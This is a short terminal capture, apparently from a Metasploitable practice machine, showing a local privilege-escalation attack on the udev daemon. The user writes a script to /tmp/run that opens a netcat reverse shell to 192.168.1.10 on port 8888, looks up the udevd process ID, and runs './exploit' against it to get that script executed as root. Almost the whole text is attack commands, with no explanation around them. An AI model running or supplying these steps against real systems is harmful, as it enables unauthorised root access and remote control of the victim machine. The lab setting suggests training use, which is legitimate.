 msfadmin@metasploitable:~$ echo '#!/bin/sh' > /tmp/run
msfadmin@metasploitable:~$ echo '/bin/nc -e /bin/sh 192.168.1.10 8888' >> /tmp/run
msfadmin@metasploitable:~$ ps -eaf | grep udev | grep -v grep
root 2715 1 0 20:59 ? 00:00:00 /sbin/udevd --daemon
msfadmin@metasploitable:~$ ./exploit 2714